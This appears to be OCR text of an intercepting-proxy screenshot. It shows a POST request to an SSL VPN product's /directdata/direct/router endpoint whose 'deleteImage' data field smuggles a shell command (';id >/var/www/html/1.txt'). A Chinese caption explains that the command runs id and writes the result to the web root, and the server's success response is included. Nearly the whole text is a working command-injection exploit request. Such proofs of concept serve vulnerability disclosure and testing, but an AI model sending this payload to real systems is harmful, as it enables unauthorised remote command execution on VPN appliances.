 Send Cancel < > Target: https://
Request
Raw Params Headers Hex
1 POST /directdata/direct/router HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0
4 Content-Length: 253
5 Content-Type: application/x-www-form-urlencoded
6 X-Requested-With: XMLHttpRequest
7 Accept-Encoding: gzip
8
9 {
10 "action": "SSLVPN_Resource",
11 "method": "deleteImage",
12 "data": [
13 {
14 "data": [
15 "/var/www/html/d.txt;id >/var/www/html/1.txt"
16 ]
17 }
18 ],
19 "type": "rpc",
20 "tid": 17
21 }
执行id命令，并将结果输出到根目录下的1.txt文件中
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 11 Apr 2021 07:14:57 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Set-Cookie: PHPSESSID=grk3gja83potu2t33n8mmutvd4; path=/; secure; HttpOnly
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 101
9
10 [{"type":"rpc","tid":17,"action":"SSLVPN_Resource","method":"deleteImage","result":{"s
uccess":true}}]